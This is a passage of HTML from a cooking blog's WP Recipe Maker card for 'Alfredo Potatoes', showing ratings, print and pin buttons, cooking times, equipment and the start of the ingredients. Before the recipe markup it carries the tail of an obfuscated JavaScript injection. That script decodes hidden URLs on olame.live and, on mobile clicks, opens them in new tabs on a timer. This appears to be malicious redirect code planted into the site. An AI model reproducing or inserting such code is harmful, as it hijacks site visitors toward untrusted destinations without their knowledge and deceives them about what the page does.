_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-132749 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=132749 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/alfredo-potatoes-2 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=132749 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F08%2F13%2Falfredo-potatoes%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FAlfredo-Potatoes-Collage-1-3.jpg&amp;description=Alfredo+Potatoes&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=132749 data-url=https://cantstayoutofthekitchen.com/2020/08/13/alfredo-potatoes/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Alfredo-Potatoes-Collage-1-3.jpg data-description="Alfredo Potatoes" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">25<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Side Dish, Veggie Side Dish, Veggies</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">Italian</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-132749 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=132749 aria-label="Adjust recipe servings">10</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">289</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-132749-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=132749><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sharp knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to cut vegetables</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large sauce pan with lid</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 colander</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 potato masher</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 serving dish&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">as desired</span></div></li></ul></div><div
id=recipe-132749-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-132749-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=132749 data-servings=10><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-132749-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=10 data-recipe=132749 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=10 data-recipe=132749 aria-label="Adjust servings by 2x">2x</button><button
